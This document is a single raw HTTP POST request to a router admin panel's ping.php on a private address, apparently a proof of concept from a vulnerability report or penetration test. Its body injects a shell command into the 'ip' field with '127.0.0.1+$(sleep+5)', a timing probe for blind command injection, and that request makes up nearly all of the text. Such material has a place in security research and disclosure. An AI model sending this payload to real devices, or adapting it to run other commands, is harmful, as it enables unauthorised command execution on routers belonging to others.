 POST /myrouterpanel/ping.php HTTP/1.1
Host: 10.144.180.192
Content-Length: 32
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
Origin: http://10.144.180.192
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.144.180.192/myrouterpanel/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
ip=127.0.0.1+$(sleep+5)&&submit=